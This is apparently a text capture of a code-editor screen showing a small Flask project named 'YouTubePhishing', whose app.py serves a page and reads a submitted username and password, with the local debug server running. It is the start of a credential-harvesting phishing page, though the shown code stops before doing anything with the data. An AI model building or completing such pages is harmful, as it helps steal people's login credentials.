 File Edit Selection View Go ··· YouTubePhishing
EXPLORER ···
YOUTUBEPHISHING
templates
index.html
app.py
OUTLINE
TIMELINE
app.py index.html
app.py > ...
1 from flask import Flask, request, render_template
2
3 app = Flask(__name__)
4
5 @app.route('/')
6 def home():
7 return render_template('index.html')
8
9 @app.route('/submit', methods=['POST'])
10 def submit():
11 username = request.form['username']
12 password = request.form['password']
13 # Handling the data
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS python
PS C:\Users\hassa\Desktop\Coding\YouTubePhishing> python app.py
* Serving Flask app 'app'
* Debug mode: on
WARNING: This is a development server. Do not use it in a production deployment. Use a production WSGI server inst
ead.
* Running on http://127.0.0.1:5000
Press CTRL+C to quit
* Restarting with stat
* Debugger is active!
* Debugger PIN: 513-368-571
0 0 0 Ln 16, Col 1 Spaces: 4 UTF-8 CRLF {} Python 3.12.4 64-bit Go Live Prettier